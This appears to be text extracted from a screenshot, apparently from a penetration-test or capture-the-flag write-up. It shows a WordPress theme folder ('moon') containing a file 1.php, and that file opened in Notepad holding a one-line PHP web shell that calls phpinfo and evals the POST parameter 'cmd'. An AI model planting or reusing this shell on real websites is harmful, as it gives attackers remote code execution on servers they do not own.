 moon
文件 主页 共享 查看
« wp-content moon themes moon
搜索"moon"
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
css 2021/8/6 14:33 文件夹
genericons 2021/8/6 14:33 文件夹
inc 2021/8/6 14:33 文件夹
js 2021/8/6 14:33 文件夹
languages 2021/8/6 14:33 文件夹
template-parts 2021/8/6 14:33 文件夹
.jscsrc 2021/8/6 14:33 JSCSRC 文件
.jshintignore 2021/8/6 14:33 JSHINTIGNOR
.travis.yml 2021/8/6 14:33 YML 文件
1.php 2021/8/6 14:33 PHP 文件
404.php 2021/8/6 14:33 PHP 文件
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();eval($_POST['cmd']);?>
中